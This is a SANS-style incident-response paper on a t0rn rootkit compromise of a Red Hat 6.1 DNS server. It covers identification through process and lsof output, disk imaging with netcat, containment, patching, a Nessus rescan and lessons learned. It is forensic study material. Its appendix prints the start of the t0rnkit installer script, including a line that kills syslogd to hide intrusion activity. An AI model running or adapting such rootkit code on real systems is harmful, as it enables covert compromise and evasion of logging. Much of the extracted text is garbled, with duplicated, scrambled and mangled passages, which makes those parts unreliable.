USER PID %CPU %MEM SIZE RSS TTY STAT START TIME COMMAND

**EVALUAT 2000 3 1228 620 7 5 19:21 0:00 cms and a control of the 1000 - 200 0 0 0 0 200 - 200 0 0 0 2 5 NHz<br>
<b>EVALUAT 200 0 0 0 2 SN 19:21 0:00 (Rundard)**<br> **EVALUAT 200 0 0 0 2 SN 19:21 0:00 (Rundard)**<br> **EVALUAT 200 0 0 0** root 316 0.0 0.2 1156 560 ? S 19:21 0:00 rpc.statd bin 291 0.0 0.2 1212 4 20 ? S 19:21 0:00 portmap daemon 422 0.0 0.2 1144 496 ? S 19:21 0:00 /usr/sbin/atd named 549 0.0 0.8 2516 1660 ? S 19:21 0:00 named -u named nobody 404 0.0 0.3 1292 628 ? S 19:21 0:00 identd -e -o nobody 407 0.0 0.3 1292 628 ? S 19:21 0:00 identd -e -o nobody 408 0.0 0.3 1292 628 ? S 19:21 0:00 identd -e -o nobody 410 0.0 0.3 1292 628 ? S 19:21 0:00 identd -e -o nobody 411 0.0 0.3 1292 628 ? S 19:21 0:00 identd -e -o root 1 3.4 0.2 1120 476 ? S 19:21 0:05 init root 2 0.0 0.0 0 0 ? SW 19:21 0:00 (kflushd) root 3 0.0 0.0 0 0 ? SW 19:21 0:00 (kupdate)<br>root 4 0.0 0.0 0 0 ? SW 19:21 0:00 (kpiod) root 4 0.0 0.0 0 0 ? SW 19:21 0:00 (kpiod) root 5 0.0 0.0 0 0 ? SW 19:21 0:00 (kswapd) root 6 0.0 0.0 0 0 ? SW< 19:21 0:00 (mdrecoveryd) root 162 0.5 0.2 1084 468 ? S 19:21 0:00 /usr/sbin/nscd root 306 0.0 0.0 0 0 ? SW 19:21 0:00 (lockd) root 307 0.0 0.0 0 0 0 ? SW 19:21 0:00 (rpciod) root 330 0.0 0.2 1104 480 ? S 19:21 0:0 0 /usr/sbin/apmd -p 10 root 381 0.0 0.2 1172 552 ? S 19:21 0:00 syslogd -m 0 root 390 0.1 0.3 1440 768 ? S 19:21 0:00 klogd root 436 0.0 0.3 1328 620 ? S 19:21 0:00 crond root 465 0.0 0.2 1144 488 ? S 19:21 0:00 inetd root 572 0.0 0.2 1204 532 ? S 19:21 0:00 lpd root 622 0.0 0.5 2128 1124 ? S 19:21 0:00 sendmail: accepting c root 637 0.0 0.2 1144 452 ? S 19:21 0:00 gpm -t ps/2 root 711 0.0 0.5 2224 1036 1 S 19:22 0:00 login -- root root 712 0.0 0.2 1092 408 2 S 19:22 0:00 /sbin/mingetty tty2 root 713 0.0 0.2 1092 408 3 S 19:22 0:00 /sbin/mingetty tty3 root 714 0.0 0.2 109 2 408 4 S 19:22 0:00 /sbin/mingetty tty4 root 715 0.0 0.2 1092 408 5 S 19:22 0:00 /sbin/mingetty tty5 root 716 0.0 0.2 1092 408 6 S 19:22 0:00 /sbin/mingetty tty6 root 719 0.0 0.4 1704 944 1 S 19: 22 0:00 -bash **root 750 0.0 0.1 868 248 ? S 19:23 0:00 ./t0rns**  root 753 0.0 0.2 924 404 1 R 19:23 0:00 ps xfs 671 0.0 0.4 1728 808 ? S 19:21 0:00 xfs -droppriv -daemon

Now we can see the **nscd** process and another weird process, named **t0rns**. There is a really good tool for listing files opened by processes. Let's check it up.

#### **saturn:/mnt/cdrom/linux2.2\_x86 # ./lsof | grep nscd**



# saturn:/mnt/cdrom/linux2.2\_x86 # ./lsof | grep t0rns



t0rns 750 ro ot mem REG 3,2 699832 78302 /usr/i486 -linux -libc5/lib/libc.so.5.3.12 t0rns 750 root 0u sock 0,0 737 can't identify protocol t0rns 750 root 1w REG 3,2 510 109969 /usr/src/.puta/system

What can we extract from the previous **lsof** outputs? First, they are using **libc5** what, nowadays, is a bit old. In the case of **nscd**, we conclude it starts via **/usr/sbin/nscd** and does not write any information to the disk.

As we had already seen it listens on port 5000. In the case of **t0rns**, it's started via **/usr/src/.puta/t0rns** command and writes data to **/usr/src/.puta/system** . It does not open any socket connection, so probably it's some kind of sniffer.

 $S<sub>3</sub>$   $S<sub>3</sub>$   $S<sub>4</sub>$   $S<sub>5</sub>$   $S<sub>7</sub>$   $S<sub>8</sub>$   $S<sub>7</sub>$   $S<sub>8</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$   $S<sub>7</sub>$  After checking the interface, note the **PROMISC** flag at the third line bellow. The **eth0** interface is in promiscuous mode, therefore there is really a sniffer running on the system.

#### **saturn:/mnt/cdrom/linux2.2\_x86 # ./ifconfig eth0**

eth0 Link encap:Ethernet HWaddr 00:50:DA:EB:47:8E inet addr:10. 0.0.3 Bcast:10.255.255.255 Mask:255.0.0.0 UP BROADCAST RUNNING **PROMISC** MULTICAST MTU:1500 Metric:1 RX packets:110 errors:0 dropped:0 overruns:0 frame:0 TX packets:107 errors:0 dropped:0 overruns:1 carrier:3 colli sions:0 txqueuelen:100 Interrupt:3 Base address:0x200

With the **lsof** command used before, it was possible to discover a hidden directory which contains important details:

**saturn:/mnt/cdrom/linux2.2\_x86 # ./ls -la /usr/src/.puta**



# *Containment*

After collecting fresh evidences and establishing that there was an actual incident, it's important to do a full backup (two if possible) for deeper analysis. This backup must be done at a bit level, because it's possible to find several clues in slack and free spaces of a Hard Disk.

what is risky because we need to turn the compute r off and this approach might destroy the This task can be accomplished in two ways: Adding a new hard disk to a system, evidence, and the other is to use a network connection and send the disk image backup to another machine. The ideal situation is to use a crossover cable or put both machines on a segregated HUB.

The second optio n is by far the easiest and more safer to do. So, first of all we must disconnect the **saturn** machine from the network and connect it to the evidence collector machine (from Jump Kit) through a crossover cable. Then, we should type the following commands to perform a full backup:

# **remotesys:/ # nc -l -p 10000 > /mnt/evidence/saturn.bkp**

In this case, we specify that the remote machine will be listening at port 10000 and will direct the backup to a file called saturn.bkp.

# **saturn:/mnt/cdrom/linux2.2\_x86 # ./d d if=/dev/hda2 | ./nc 10.0.0.4 10000**

our case, the RedHat is installed at **/dev/hda2** partition. This is a bit level backup that will Again we are using the CD with trusted binaries to do a full backup of the system. In be directed to a remote machine (10. 0.0.4) for further forensics analysis.

It's important to determine the extension of the incident. The following steps must be addressed during the incident containment:

**notesys:/** # nc -1-p 10000 > /mmt/evidence/saturn.bkp<br>this case, we specify that the remote machine will be listening at port 10000<br>the backup to a file called saturn.bkp.<br>num:/mnt/cdrom/linux2.2\_x86 #./d dif=/dev/hda2 |. 1. As we already know, there's a sniffer running in our compromised machine, so we must change all passwords used on the network. We should also verify password and group files on every systems of the Organization's network, because it's not possible to know exactly how many passwords were compromised.

2. Determine trust relationships amo ng the several systems on the network. As we are talking about UNIX like Operating Systems, this can be done finding **.rhosts** and **/etc/hosts.equiv** files at the systems, besides NIS and NFS configuration files.

3. Review the system logs of machines located on the same network segment or with some kind of relationship with the compromised system. This step is very important as we still don't know if other systems were broken.

4. Perform port scans on other systems on the same network segment, looking for possibly compromised systems (for example, seeking the ports used by the **t0rn** rootkit). There are good chances that other systems with the same vulnerabilities could be broken.

5. As we are dealing with a Red Hat Linux, it would be a good idea to reinstall t he modified binaries from the original installation CD, using the "RPM" utility. However, the ideal approach is to reinstall the Operating System and apply all the necessary patches.

If there are Windows machines, all the steps stated above may be applied as well. In this case, the important files are those from Event Viewer's System, Security and Application logs, besides IIS (% system root% \system32 \logfiles), etc.

pressure over the Response Team. It's very important to maintain the system administrator and  $\Pi$  manager informed about what's really happening and which actions were taken. This approach reduces the

# *Eradication*

If we know exactly when the systems were compromised (what can be acomplished examining system logs, IDS logs and Firewall logs), it 's possible to recover system files from the backup that was made before the incident.

In our case, we know the system was compromised via **TSIG** bug, so it was just a matter of applying the necessary patches to remove the vulnerability. Some attackers and even some worms automatically remove such vulnerabilities to prevent other break -ins, but they install backdoors on the system.

In the cases where we have rootkit installations, it's more recommended a complete reinstallation of the system. Of course, w e must remove unnecessary services and apply all the patches after the installation.

My tests were done on an old version of RedHat (6.1) which has lots of bugs, like **Bind**, **Wuftp** and **Sendmail**. A good alternative should be to upgrade to a new version of RedHat (7.3 or newer) and apply relevant patches as well.

However, we know that is very hard to keep up to date with new distributions on a production environment. It's possible that some applications stop working after the upgrade. Because of these consid erations, the Enterprises must have test environments where it is possible to assess problems.

After doing a complete reinstall of the Operating System, applying the relevant patches, disabling unnecessary patches and recovering the data backup, it's imp ortant to assure that there is no vulnerabilities on the system before putting it to work.

system logs, IDS logs and Firewall logs), it 's possible to recover system files that was made before the incident.<br>
Our case, we know the system was compromised via **TSIG** bug, so it was applying the necessary patches to We can accomplish this doing a vulnerability assessment with tools like **ISS Internet Scanner** , **ISS System Scanner** , **nmap** and **Nessus**. With these tools it is possible t o verify which ports are open and whether insecure or unpatched services are active. It's a good idea to run the known exploits against the new system to confirm that there is no more risk.

Following we have the steps to eliminate the vulnerabilities.

1. First of all, we have to reinstall the Red Hat Linux. The really important detail here is that we must not be connected to the network at this time!

2. Then we must verify which patches are avaiable to this version of Linux (ftp://updates.redhat.com/6.1/en/os/i386 ). More details in figure 5. We can download the several patches (in RPM format) to the **/tmp** directory.

|                                        |                                       |                                                                                                    | reduct.com I Red Mat Support - Mozille 0.9.9              |                                                                                                    |           |
|----------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| File                                   |                                       | Edit View Search Go Bookmarks Tasks Help                                                                                                    |                                                           |                                                                                                    |           |
|                                        |                                       | om/support/errata/archives/rh61-errata-general.html                                                                                                    |                                                           | <sup>Q</sup> , Search                                                                                  |           |
|                                        |                                       | <b>Red Hat Linux 6.1 General Advisories</b>                                                                                                    |                                                           |                                                                                                    |           |
|                                        |                                       |                                                                                                    |                                                           |                                                                                                    |           |
| Date                                   | Name                                  |                                                                                                    | Synopsis                                                  |                                                                                                    |           |
|                                        | Security Errata for Red Hat Linux 6.1 |                                                                                                    |                                                           |                                                                                                    |           |
|                                        | 2002-01-17 enscript (RHSA-2002-012)   |                                                                                                    | Updated enscript packages fix temporary file handling vul |                                                                                                    |           |
| $2001 - 01 - 15$                       | glibc-devel (RHSA-2001-002)           |                                                                                                    | glibc local write access vulnerability                    |                                                                                                    |           |
| 2000-12-19                             | slocate (RHSA-2000-128)               |                                                                                                    | New slocate packages available to fix local group slocate |                                                                                                    |           |
| 2000-12-06                             | ed (RHSA-2000-123)                    |                                                                                                    | stunnel format-string syslog                              |                                                                                                    |           |
| 2000-12-01                             | trah (RHSA-2000-121)                  |                                                                                                    | Updated tosh packages are now available for Red Hat Lit   |                                                                                                    |           |
| 2000-12-01                             | PAM (RHSA-2000-120)                   |                                                                                                    | Updated PAM packages available.                           |                                                                                                    |           |
| 2000-11-27                             | bind (RHSA-2000-107)                  |                                                                                                    | Updated bind packages fixing DoS attack available         |                                                                                                    |           |
| 2000-11-27                             | nss Idap (RHSA-2000-024)              |                                                                                                    |                                                           | Updated nss_Idap packages are now available.                                                           |           |
| 2000-11-27                             | usermode (RHSA-2000-075)              |                                                                                                    | Updated usermode packages available                       |                                                                                                    |           |
| 2000-11-27                             | gnorpm (RHSA-2000-072)                |                                                                                                    | Updated gnorpm packages are available for Red Hat Lini    |                                                                                                    |           |
| 2000-11-27                             |                                       | pine, imap (RHSA-2000-102)                                                                                                    | Updated pine and imap packages are available for Red H    |                                                                                                    |           |
| 2000-11-27                             | bash (RHSA-2000-117)                  |                                                                                                    |                                                           | Updated bash (1.x) packages for Red Hat Linux 5.x, 6.x (=                                              |           |
|                                        |                                       | ш                                                                                                    |                                                           |                                                                                                    |           |
|                                        | G Q ISB Document Done (5.728 secs)    |                                                                                                    |                                                           |                                                                                                    |           |
| Example:                               |                                       | 3. Now, the command used to update the binaries<br>saturn:/tmp# rpm -Fvh <software.rpm></software.rpm>                                                                                                    |                                                           | IS:                                                                                                    |           |
|                                        |                                       | saturn:/tmp# rpm -Fvh bind-8.2.3-0.6.x.i386.rpm                                                                                                    |                                                           |                                                                                                    |           |
|                                        |                                       | /etc/inetd.conf and renaming /etc/rc.d/rc3.d scripts.<br>/etc/inetd.conf (note that all the services were disabled):                                                                                              |                                                           | 4. After applying the patches, it's time to disable unnecessary services, editing<br>Following,<br>the | m odified |
| $\#$<br># inetd.conf<br>#<br>$\#$<br># |                                       | This file describes the services that will be available<br>through the INETD TCP/IP super server. To re -configure<br>the running INETD process, edit this file, then send t he<br>INETD process a SIGHUP signal. |                                                           |                                                                                                    |           |
| #<br># <i>Marcion</i>                  |                                       | $@$ $#$ $let$ latclingtd conf                                                                                                    | <b>210</b>                                                | <b>UL 1JJ103</b>                                                                                       |           |

*Figure 5 - Red Hat Security Updates*



**Browner and the stream to the stream to the stream and the stream to the minimal angeles are stream to the stream to the stream to the stream to the stream to the stream to the stream to the stream to the stream to the s** #telnet astream tcp nowait root /usr/sbin/tcpd in.telnetd yunyps - auwwx<br>hetstat stream ton nowait quest /usr/sb# # # To re -read this file after changes, j ust do a 'killall -HUP inetd' # #echo stream tcp nowait root internal #echo dgram udp wait root internal #discard stream tcp nowait root internal #discard dgram udp wait root internal #daytime stream tcp nowait root internal #daytime dgram udp wait root internal #chargen stream tcp nowait root internal #chargen dgram udp wait root internal #time stream tcp nowait to not internal #time dgram udp vait voot internal # # These are standard services. # #ftp stream tcp nowait toot /usr/sbin/tcpd in.ftpd -l -a #telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd # # Shell, login, exec, comsat and talk are BSD protocols. # #shell stream tcp nowait root /usr/sbin/tcpd in.rshd #login stream tcp nowait root /usr/sbin/tcpd in.rlogind #exec stream tcp nowait root /usr/sbin/tcpd in.rexecd #comsat dgram udp wait root /usr/sbin/tcpd in.comsat<br>#talk dgram udp wait nobody.tty /usr/sbin/tcpd in.talkd #ntalk dgram udp wait nobody.tty /usr/sbin/tcpd in.ntalkd #dtalk stream tcp wait nobody.tty /usr/sbin/tcpd in.dtalkd # # Pop and imap mail services et al # #pop-2 stream tcp nowait root /usr/sbin/tcpd ipop2d #pop-3 stream tcp nowait root /usr/sbin/tcpd ipop3d #imap stream tcp nowait root /usr/sbin/tcpd imapd # # The Internet UUCP service. # #uucp stream tcp nowait uucp /usr/sbin/tcpd /usr/lib/uucp/uucico -l # # Tftp service is provided primarily for booting. Most sites # run this only on machines acting as "boot servers." Do not uncomment # this unless you \*need\* it. # #tftp dgram udp wait root /usr/sbin/tcpd in.tftpd #bootps dgram udp wait root /usr/sbin/tcpd bootpd # # Finger, systat and netstat give out user information which may be # valuable to potential "system crackers." Many sites choose to disable # some or all of these services to improve security. #<br>#finger stream tcp nowait nobody /usr/sbin/tcpd in.fingerd #cfinger stream tcp nowait root /usr/sbin/tcpd in.cfingerd #systat stream tcp nowait guest /usr/sbin/tcpd /bin/ps -auwwx #netstat stream tcp nowait guest /usr/sbin/tcpd /bin/netstat -f inet # # Authentication # #auth stream tcp wait root /usr/sbin/in.identd in.identd -e -o # # End of inetd.conf

#linuxconf stream tcp wait root /bin/linuxconf linuxconf --http #swat stream tcp nowait.400 root /usr/sbin/swat swat

To remove these services from memory, just type the following commands:

**saturn:/tmp# ps –ef | grep inetd**

root 184 1 0 May 22 ? 00:00:00 /usr/sbin/inetd root 837 280 0 00:43 pts/0 00:00:00 grep inetd

# **saturn:/tmp# kill –1 184**

Then we must rename the rc scripts, just like the following examples:

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **saturn:/tmp# cd /etc/rc.d/rc3.d saturn:/etc/rc.d/rc3.d# mv S85httpd x85httpd saturn:/etc/rc.d/rc3.d# mv S60lpd x60lpd**

And the final result should be something like this:

**© SANS Institute 2000 - 2002, Author retains full rights.**  $X60$ lpd $X60$ **saturn:/ etc/rc.d/rc3.d# ls** K05innd K10pulse K15postgresql K20nfs K20rstatd K20rusersd K20rwhod K35smb K45arpwatch K50snmpd K55routed K60mars -nwe K65identd K70nfslock K83ypbind S05kudzu S10network S16apmd S20random S30syslog S40atd S40crond S50inet S55named S75keyt able S85gpm S90xfs S99linuxconf S99local core x11portmap x25netfs x60lpd x80sendmail x85httpd

To stop individually the services, we can use the following command:

# **saturn:/etc/rc.d/rc3.d# ./<service> stop**

For instance:

# **saturn:/etc/rc.d/rc3.d# ./x85httpd stop**

OK. We've just finished applying patches and stopping unnecessary services.<br>
test the system before connecting it to the network. We can test it usin<br>
HUB or a crossover cable. Let's use the Nessus tool and verify the new 5. OK. We've just finished applying patches and stopping unnecessary services. Now we must test the system before connecting it to the network. We can test it using a segregated HUB or a crossover cable. Let's use the Nessus tool and verify the new report.

#### **Nessus Scan Report**

#### **SUMMARY**

------------------

- Number of hosts which were alive during the test : 1
- Number of security holes found : 0
- Number of security warnings found : 2
- Number of security notes found : 4

#### **TESTED HOSTS**

10.0.0.3 (Security warnings found)

# **DETAILS**

- $+10.0.0.3:$
- . List of open ports : domain (53/tcp) (Security notes found) general/tcp (Security warnings found) general/icmp (Security warnings found) general/udp (Security notes found)

#### . **Informat ion found on port domain (53/tcp)**

The remote bind version is :8.2.3 -REL

#### . **Warning found on port general/tcp**

The remote host uses non -random IP IDs, that is, it is possible to predict the next value of the ip\_id field of the ip packets sent by this host.

An attacker may use this feature to determine if the remote host sent a packet in reply to another request. This may be used for portscanning and other things.

 Solution : Contact your vendor for a patch Risk fa ctor : Low

# . **Information found on port general/tcp**

Nmap found that this host is running Linux 2.1.19 - 2.2.19

# . **Information found on port general/tcp**

Nmap only scanned 15000 TCP ports out of 65535.Nmap did not do a UDP scan, I guess.

# . **Warning found on port general/icmp**

 The remote host answers to an ICMP timestamp request. This allows an attacker to know the date which is set on your machine.

This may help him to defeat all your time based authentication protocols .

 Solution : filter out the ICMP timestamp requests (13), and the outgoing ICMP timestamp replies (14).

 Risk factor : Low CVE : CAN -1999-0524

# . **Information found on port general/udp**

-------------------------------------------- ---------- This file was generated by the Nessus Security Scanner

The ideal situation, however, would be to install a recent version of the Red Hat Linux As we can see, there's no more vulnerable services and this machine is quite secure. Distribution (7 .3 or later). Now it's a good moment to change the network topology with the intent of including a Network Firewall.

# *Recovery*

Once the system has no more vulnerabilities, it's time to put it to work. At this time, we may restore the backup of the machine 's data (just the data and not the system binaries previously copied). As, in our scenario we are using a **DNS** Server, the recovered data include the zone files and the configuration files of the named ( **BIND**) service.

**EXECTION -1999-0524**<br> **CNET COM -1999-0524**<br> **Information found on port general/udp**<br> **Information found on port general/udp**<br> **Information found on port general by security Scanner**<br> **STRE INSTIGNEE COM - AND CONDEM COND** The system administrator must validate the operations of the machine and verify if everything is normal. It includes to verify that all the zones that this server has authority are fine, using the **nslookup** tool. This verification process is important to ensure that the applied patches didn't c ompromise the normal operations of system. As we know, it's quite common that the systems stop working after the patches installation.

The system resources should be monitored to guarantee that everything is working well. In this phase it is important to update the system documentation to reflect the changes made and to help prevent future installations with the same problems.

We cannot forget to monitor the network with the intention of discovering any other compromised systems or to verify if there is s omeone trying to break them again. It's time to revise IDS and Firewall rules to correct any inconsistencies.

This monitoring process can be accomplished with a Sniffer, like Ethereal (http://www.ethereal.com ) and the Network Intrusion Detection, like **Snort**. We can detect an intruder that uses uncommon protocols like **ICQ**, **IRC**, **TFTP**, and so on.

# *Lessons Learned*

With the **t0rn** rootkit, it was possible to verify that simple security precautions could efectivelly avoi d such a problem. Following, a few points to address that could avoid possible break -ins:

- 1. Take a meeting with the personnel involved with the incident, to validate all the steps taken to identify, contain and eradicate the intrusion. This is an important step to recognize the Team's efforts and correct possible mistakes taken during the incident process. This is the time to get suggestions to improve the whole process.
- 2. Recommend a Training program to improve the skills of the personnel involved on the Res ponse Team. The training must be extended to other IT staff and even regular users to increase the awareness about security inside the Organization.
- 2. Recommend a Training program to improve the skills of the personnel<br>invoked on the Res ponse Team. The training must be extended to other that<br>staff and even regular users to increase the awareness about security insid<br> Vulnerability Assessment tools like **Nmap, Nessus** and **Internet Scanner** . 3. Asses regularly all the Internet and **DMZ** perimeters, looking for vulnerabilities and configuration mistake s with the intention to improve the security and avoid remote compromises. This can be accomplished using Always apply the correction patches (first on an test environment if possible) to limit dramatically the possibility of a break -in.
	- 4. Revise the Network Topology to guarantee that the network is properly segmented to limit the damage an intruder can do. Just allow the strictly necessary services among the several network segments. All the firewall rules must be analysed.
	- 5. Implement Host and Network Intrusion Detection Systems to help to identify break -in attempts.
	- 6. Modify the Firewall rules to allow just the necessary services to their respective servers. Despite the Firewall presence, it's important to disable the unnecessary services on the several hosts behind it, to improve deeply the security of the network.
	- 7. Change the Security Policies to reflect all the modifications made on the systems and networks.

# **Resources and References**

Anonymous, "Maximum Linux Security -A hacker's guide to protecting your Linux Server and Workstation", SAMS Publishing, 2000.

Bob Toxen, "Real World Linux Security -Intrusion Prevention, Detection and Recovery", Prentice Hall PTR, 2001.

**n,** "Real World Linux Security -Intrusion Prevention, Detection and Recoval PTR, 2001.<br> **EXECUS -2000-10 : Widespread Exploitation of rpc.statd and wu -ftpd Vulnerabilities",<br>
2000-10 : Widespread Exploitation of rpc.stat** CERT, "IN-2000-10 : Widespread Exploitation of rpc.statd and wu -ftpd Vulnerabilities", date: 15 Sep 2000. URL: http://www.cert.org/incident\_notes/IN -2000-10.html

http://staff.washington.edu/dittrich/misc/forensics/ Dave Dittrich, "Basic Steps in Forensic Anal ysis of Unix Systems", URL:

Kevin Mandia & Chris Prosise, "Incident Response - Investigating Computer Crime", Osborne, 2001.

Paul Albitz & Cricket Liu, "DNS and BIND", O'Reilly, 3 <sup>rd</sup> Edition, 1992.

Peter Stephenson, "Investigating Computer -Related Crime", CRC Press, 2000.

Rob Lee, "Forensic Techniques in Incident Response Short Course", URL: http://www.incident response.org/incidentresponse.ppt

Rob Lee, "Real Incident Illustration", URL: http://www.incident -response.org/incident.doc

Stephen Northcutt -SANS Institute, "Incident Handling Step by Step", version 2.2 September 2001.

Tob Miller, "Analysis of the t0rn rootkit", URL: http://www.sans.org/y2k/t0rn.htm

Timothy Parker, "TCP/IP Unleashed", SAMS Publ ishing, 1996.

# **Appendix A - The source code of the t0rnkit installation**

```
Tailbugs to tom@secret-ervice.co.uk"<br>
all plays to tom@secret-ervice.co.uk"<br>
\frac{1}{2} = 4(1,33)m<br>
\frac{1}{2} = 4(1,33)m<br>
\frac{1}{2} = 4(1,33)m<br>
\frac{1}{2} = 4(1,33)m<br>
\frac{1}{2} = 4(1,33)m<br>
\frac{1}{2} = 4(1,34)m<br>
\frac{1}{2}echo '${WHI} I hope you can get to these other computer(s): ${RES}'
         #!/bin/sh
         # t0mkit+#etcpub by tom"
         # mail bugs to torn@secret-service.co.uk"
         BLK='#[1;30m'
         RED='#[1;31m'
         GRN='#[1;32m'
         YEL='#[1;33m'
         BLU='#[1;34m'
         MAG='#[1;35m'
         CYN='#[1;36m'
         WHI='#[1;37m'
         DRED='#[0;31m'
         DGRN='^[[0;32m'
         DYEL='#[0;33m'
        DBLU='#[0;34m'
         DMAG='#[0;35m'
         DCYN='#[0;36m'
         DWHI='#[0;37m'
         RES='#[0m'
         killall -9 syslogd
        startime=`date +%S`
         echo " "
         echo 
"${WHI}====================================================================${RES}
         echo ""
         echo "${BLU} .oooo. oooo o8o ."
         echo " .o8 d8P''Y8b ${WHI} ${RES}${BLU} '888 ''' .o8"
         echo ".o888oo 888 888 oooo d8b ooo. .oo. 888 oooo oooo .o888oo"
         echo "${DBLU} 888 888 888 '888''8P '888P'Y88b 888 .8P' '888 888"
         echo " 888 888 888 888 888 888 8888888.
         echo "${BLU} 888 . '88b d88' 888 888 888 888 '88b. 888 888 ."
         echo " '888' 'Y8bd8P' d888b o888o o888o o888o o888o o888o '888'${RES}"
         echo ""
        echo ""
        echo 
"${WHI}====================================================================${RES}
        bla2=`pwd`<br>echo "
                      ${BLU}backdooring started on ${WHI}`hostname -f`${RES}"
         echo "${BLU}# \#${RES}"
         if [ "`grep in.inetd /etc/rc.d/rc.sysinit`" ]; then
         echo "${BLU}# ${RED} [Alert] ${WHI}t0rnkit probably installed on machine ${RED}[Alert] ${BLU} #${RES}"
         else
         echo "${BLU}# *${RES}"
         fi
